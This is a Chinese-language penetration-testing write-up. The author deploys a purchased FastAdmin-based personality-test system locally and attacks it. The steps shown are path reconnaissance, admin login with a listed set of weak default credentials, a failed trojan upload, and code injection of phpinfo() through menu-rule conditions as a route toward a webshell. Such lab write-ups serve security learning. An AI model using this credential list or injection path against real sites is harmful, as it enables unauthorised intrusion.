在淘寶購買了性格測試系統源代碼進行環境部署,后進行滲透測試

淘寶源碼鏈接:https://item.taobao.com/item.htm?ft=t&id=790798788255

(自己學習(代碼審計、算法、環境搭建)知識技能提升)環境準備

集成環境選的是小皮 phpstudy

創建網站,將源代碼放入網站根目錄配置好數據庫信息和端口后



訪問目標端口

漏洞發現

常規信息搜集



1、URL接口掃描是否存在敏感信息 找到后臺管理界面--(PHP FastAdmin管理項目)

2、因為是內網自己搭建的環境就每天做端口掃描

3、分析網址信息

根據信息搜集 發現管理系統是PHP FastAdmin項目

FastAdmin 是基于ThinkPHP5和Bootstrap的極速后臺開發框架。 基于ThinkPHP行為功能實現的插件機制,擁有豐富的插件和擴展,可直接在線安裝卸載 。 基于完善的Auth權限控制管理、無限父子級權限分組、可自由分配子級權限、一個管理員可同時屬于多個組別 。進一步信息搜集js是否存在敏感接口

/s/diaosu/admin

/index.php

/s/admin_aspcms

/mbti/index/pay/sn/.html

jQuery v2.1.4

FastAdmin項目

php 后端開發語言根據源代碼中提供的后臺說明文檔,訪問到管理后臺



弱口令測試登陸成功

admin/admin

admin/123456

admin/admin123

admin/admin123456

root/root

root/root123

root/123456

root/

進入后臺找功能點getshell。后臺默認會有插件管理功能,但是我們在后臺沒有找到這個功能,我們直接訪問插件管理的地址



嘗試離線上傳木馬getshell失敗了.....

漏洞利用





接著翻后臺,發現在菜單規則中可以創建規則條件,嘗試在功能點中寫入phpinfo()



然后來到管理員管理中,添加一個管理員。所屬組為二級管理員組!!!



添加完成之后,重新用新添加的賬戶登錄后臺,可以發現phpinfo()被成功執行。



通過搜索$_SERVER[‘DOCUMENT_ROOT’]獲取網站根目錄,





